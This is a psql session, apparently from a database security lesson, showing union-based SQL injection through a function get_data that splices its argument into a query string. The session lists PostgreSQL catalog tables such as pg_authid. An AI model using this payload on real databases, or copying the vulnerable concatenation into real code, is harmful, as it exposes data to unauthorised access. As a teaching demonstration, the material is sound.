 postgres=# select * from get_data('1''
postgres'# union select 1,cast(table_name as varchar),cast(null as varchar), 0
postgres'# from information_schema.tables -- ');
ЗАМЕЧАНИЕ:  Query=select * from department where faculty = '1'
union select 1,cast(table_name as varchar),cast(null as varchar), 0
from information_schema.tables -- '
 d_id |                 name                  | faculty | spot_conf
------+---------------------------------------+---------+-----------
    1 | pg_largeobject                        |         |         0
    1 | pg_sequences                          |         |         0
    1 | pg_cast                               |         |         0
    1 | pg_stat_xact_user_functions           |         |         0
    1 | pg_user                               |         |         0
    1 | triggers                              |         |         0
    1 | pg_stat_recovery_prefetch             |         |         0
    1 | sequences                             |         |         0
    1 | user_defined_types                    |         |         0
    1 | pg_backend_memory_contexts            |         |         0
    1 | pg_trigger                            |         |         0
    1 | usage_privileges                      |         |         0
    1 | pg_cursors                            |         |         0
    1 | constraint_table_usage                |         |         0
    1 | check_constraints                     |         |         0
    1 | pg_prepared_statements                |         |         0
    1 | pg_authid                             |         |         0
    1 | role_column_grants                    |         |         0
    1 | pg_statistic_ext                      |         |         0
    1 | pg_constraint                         |         |         0
    1 | pg_stat_archiver                      |         |         0
    1 | pg_statistic                          |         |         0
    1 | pg_type                               |         |         0
    1 | pg_ts_parser                          |         |         0
    1 | department                            |         |         0
    1 | pg_partitioned_table                  |         |         0
    1 | pg_ident_file_mappings                |         |         0
-- Далее  --